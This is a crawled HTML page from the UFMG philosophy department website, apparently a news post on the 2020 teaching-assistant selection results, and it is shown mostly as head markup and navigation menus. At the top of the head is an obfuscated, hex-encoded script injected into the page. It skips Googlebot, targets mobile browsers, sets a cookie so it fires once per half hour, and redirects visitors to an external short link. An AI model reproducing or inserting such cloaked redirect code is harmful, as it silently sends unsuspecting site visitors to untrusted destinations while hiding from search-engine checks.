

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/
body_size: 9633
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
	<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		
		<meta charset="UTF-8">
		<title>Resultado das seleções de monitoria para o ano de 2020 - Filosofia UFMG</title>


		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<link href="https://fonts.googleapis.com/css?family=Julius+Sans+One:700|Libre+Baskerville:400|Open+Sans:300" rel="stylesheet">

		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resultado das seleções de monitoria para o ano de 2020 - Filosofia UFMG" />
	<meta property="og:description" content="Para acesso ao resultado, CLIQUE AQUI." />
	<meta property="og:url" content="https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/" />
	<meta property="og:site_name" content="Filosofia UFMG" />
	<meta property="article:published_time" content="2020-04-03T01:08:12+00:00" />
	<meta property="article:modified_time" content="2020-04-03T01:11:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin-pos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://filosofia.fafich.ufmg.br/#organization","name":"Filosofia UFMG","url":"https://filosofia.fafich.ufmg.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#logo","inLanguage":"pt-BR","url":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","contentUrl":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","width":250,"height":250,"caption":"Filosofia UFMG"},"image":{"@id":"https://filosofia.fafich.ufmg.br/#logo"}},{"@type":"WebSite","@id":"https://filosofia.fafich.ufmg.br/#website","url":"https://filosofia.fafich.ufmg.br/","name":"Filosofia UFMG","description":"Fafich UFMG","publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filosofia.fafich.ufmg.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#webpage","url":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/","name":"Resultado das seleções de monitoria para o ano de 2020 - Filosofia UFMG","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/#website"},"datePublished":"2020-04-03T01:08:12+00:00","dateModified":"2020-04-03T01:11:05+00:00","breadcrumb":{"@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://filosofia.fafich.ufmg.br/"},{"@type":"ListItem","position":2,"name":"Notícias","item":"https://filosofia.fafich.ufmg.br/noticias/"},{"@type":"ListItem","position":3,"name":"Resultado das seleções de monitoria para o ano de 2020"}]},{"@type":"Article","@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#article","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#webpage"},"author":{"@id":"https://filosofia.fafich.ufmg.br/#/schema/person/88876ff103cb2b240b4d1fadffa7919c"},"headline":"Resultado das seleções de monitoria para o ano de 2020","datePublished":"2020-04-03T01:08:12+00:00","dateModified":"2020-04-03T01:11:05+00:00","mainEntityOfPage":{"@id":"https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#webpage"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"keywords":["Resultado","Monitoria","2020"],"articleSection":["Departamento","Graduação"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://filosofia.fafich.ufmg.br/noticias-graduacao/resultado-das-selecoes-de-monitoria-para-o-ano-de-2020/#respond"]}]},{"@type":"Person","@id":"https://filosofia.fafich.ufmg.br/#/schema/person/88876ff103cb2b240b4d1fadffa7919c","name":"admin-pos","image":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/bb784032956b68fc57da16e2acf15c46?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb784032956b68fc57da16e2acf15c46?s=96&d=mm&r=g","caption":"admin-pos"},"url":"https://filosofia.fafich.ufmg.br/author/admin-pos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Filosofia UFMG &raquo; do iCal Feed" href="https://filosofia.fafich.ufmg.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filosofia.fafich.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://filosofia.fafich.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='html5blank-css'  href='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74' media='all' />
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/conditionizr-4.3.0.min.js?ver=4.3.1' id='conditionizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/modernizr-2.7.1.min.js?ver=2.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/bootstrap-3.3.1.js?ver=3.3.2' id='twbootstrap-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/jquery.bxslider.min.js?ver=3.3.3' id='bxslider-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://filosofia.fafich.ufmg.br/wp-json/" /><link rel="alternate" type="application/json" href="https://filosofia.fafich.ufmg.br/wp-json/wp/v2/posts/3021" /><link rel="alternate" type="application/json+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fnoticias-graduacao%2Fresultado-das-selecoes-de-monitoria-para-o-ano-de-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fnoticias-graduacao%2Fresultado-das-selecoes-de-monitoria-para-o-ano-de-2020%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://filosofia.fafich.ufmg.br"><link rel="alternate" href="https://filosofia.fafich.ufmg.br/wp-json/tribe/events/v1/" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018',
            tests: {}
        });
        </script>
	</head>

<body class="post-template-default single single-post postid-3021 single-format-standard tribe-no-js noticias-departamento noticias-graduacao resultado-das-selecoes-de-monitoria-para-o-ano-de-2020">


 
	
	<div class="outer-header">
		<div class="outer-top-header">
			<div class="top-header">
				<div class="container">
					<div class="row">
						<div class="col-xs-5">
							<div class="links-ufmg">
								<a href="http://www.fafich.ufmg.br/" target="_blank">Fafich | </a>
								<a href="https://ufmg.br/" target="_blank">UFMG</a>
							</div>
						</div>
						<div class="col-xs-7">
							<div class="links-filosofia">
								<a class="eventos" href="https://filosofia.fafich.ufmg.br/eventos/">Eventos | </a>
								<ul>
									<li class="dropdown">
								        <a href="#" class="dropdown-toggle" data-toggle="dropdown"> Publicações <span class="caret"></span></a>
								        <ul id="publicacoes-menu" class="dropdown-menu forAnimate" role="menu" ><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a target="_blank" rel="noopener" href="https://periodicos.ufmg.br/index.php/kriterion">Revista Kriterion</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3886"><a href="https://www.youtube.com/channel/UCONxOPKSNHiZg1O4CPR5HLQ">Filosofia UFMG no YouTube</a></li>
</ul>								    </li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="outer-menu-header hidden-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4">
							<div class="menu-esquerdo">
								<a class="departamento" href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a class="graduacao" href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="menu-direito">
								<a class="pos" href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a class="praca" href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-header visible-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>				
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-interno-header" style="background-image:url(https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/imagem-cabecalho-geral.jpg);">
			<div class="outer-menu-interno">
				<div class="container">
					<div class="row">
						<div class="menu-interno">
							<div class="col-xs-9 col-sm-12">
								<div class="navbar">
									<div class="collapse navbar-collapse" data-hover="dropdown" id="bs-example-navbar-collapse-1">
																						
										        <ul id="departamento-menu" class="navbar-nav mr-auto"><li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a title="Início" href="https://filosofia.fafich.ufmg.br/departamento/">Início</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1135"><a title="Sobre" href="https://filosofia.fafich.ufmg.br/departamento/sobre/">Sobre</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1143"><a title="Memória" href="https://filosofia.fafich.ufmg.br/departamento/memoria/">Memória</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1144"><a title="Câmara Departamental" href="https://filosofia.fafich.ufmg.br/departamento/camara-departamental/">Câmara Departamental</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-has-children menu-item-1331 dropdown"><a title="Pessoas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pessoas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1690"><a title="Docentes Efetivos" href="https://filosofia.fafich.ufmg.br/tipo/docente-efetivo-departamento/">Docentes Efetivos</a></li>
	<li id="menu-item-5426" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-5426"><a title="Docentes Visitantes" href="https://filosofia.fafich.ufmg.br/tipo/docente-visitante-departamento/">Docentes Visitantes</a></li>
	<li id="menu-item-19401" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-19401"><a title="Docentes Voluntários" href="https://filosofia.fafich.ufmg.br/tipo/docentes-voluntarios/">Docentes Voluntários</a></li>
	<li id="menu-item-20136" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-20136"><a title="Docentes Substitutos" href="https://filosofia.fafich.ufmg.br/tipo/docente-substituto-departamento/">Docentes Substitutos</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-departamento/">Notícias</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1145"><a title="Contato" href="https://filosofia.fafich.ufmg.br/departamento/contato/">Contato</a></li>
<li id="menu-item-19274" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-19274"><a title="Guias" href="https://filosofia.fafich.ufmg.br/departamento/guias/">Guias</a></li>
</ul>										
																				        <ul id="graduacao-menu" class="navbar-nav mr-auto"><li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a title="Início" href="https://filosofia.fafich.ufmg.br/graduacao/">Início</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1131 dropdown"><a title="Sobre o curso" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sobre o curso <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20890"><a title="Apresentação" href="https://filosofia.fafich.ufmg.br/apresentacao-do-curso/">Apresentação</a></li>
	<li id="menu-item-20891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20891"><a title="Institucional" href="https://filosofia.fafich.ufmg.br/institucional/">Institucional</a></li>
</ul>
</li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1240"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-graduacao/">Notícias</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1126 dropdown"><a title="Vida Acadêmica" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Vida Acadêmica <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20809"><a title="Aproveitamento de Estudos" href="https://filosofia.fafich.ufmg.br/aproveitamento-de-estudos/">Aproveitamento de Estudos</a></li>
	<li id="menu-item-20810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20810"><a title="Atividades Acadêmicas, Científicas e Culturais – AACC’s" href="https://filosofia.fafich.ufmg.br/atividades-academicas-cientificas-e-culturais-aacc/">Atividades Acadêmicas, Científicas e Culturais – AACC’s</a></li>
	<li id="menu-item-20817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20817"><a title="Continuidade de estudos" href="https://filosofia.fafich.ufmg.br/continuidade-de-estudos/">Continuidade de estudos</a></li>
	<li id="menu-item-20814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20814"><a title="Colação de Grau" href="https://filosofia.fafich.ufmg.br/colacao-de-grau/">Colação de Grau</a></li>
	<li id="menu-item-20806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20806"><a title="Desligamento Automático" href="https://filosofia.fafich.ufmg.br/desligamento-automatico/">Desligamento Automático</a></li>
	<li id="menu-item-20815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20815"><a title="Diploma" href="https://filosofia.fafich.ufmg.br/diploma/">Diploma</a></li>
	<li id="menu-item-20813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20813"><a title="Estágio não obrigatório" href="https://filosofia.fafich.ufmg.br/estagio-nao-obrigatorio/">Estágio não obrigatório</a></li>
	<li id="menu-item-20805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20805"><a title="Matrícula em Disciplinas" href="https://filosofia.fafich.ufmg.br/matricula-em-disciplinas/">Matrícula em Disciplinas</a></li>
	<li id="menu-item-20811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a title="Mudança de Percurso ou Modalidade" href="https://filosofia.fafich.ufmg.br/mudanca-de-percurso-ou-modalidade/">Mudança de Percurso ou Modalidade</a></li>
	<li id="menu-item-20804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20804"><a title="Normas acadêmicas" href="https://filosofia.fafich.ufmg.br/normas-academicas/">Normas acadêmicas</a></li>
	<li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851"><a title="Trancamento de Matrícula" href="https://filosofia.fafich.ufmg.br/trancamento-de-matricula/">Trancamento de Matrícula</a></li>
	<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a title="Mudança de Turno" href="https://filosofia.fafich.ufmg.br/mudanca-de-turno/">Mudança de Turno</a></li>
</ul>
</li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1129 dropdown"><a title="Disciplinas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Disciplinas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20873"><a title="Oferta de disciplinas atual" href="https://filosofia.fafich.ufmg.br/oferta-atual/">Oferta de disciplinas atual</a></li>
	<li id="menu-item-20874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20874"><a title="Oferta de disciplinas de semestres anteriores" href="https://filosofia.fafich.ufmg.br/semestres-anteriores/">Oferta de disciplinas de semestres anteriores</a></li>
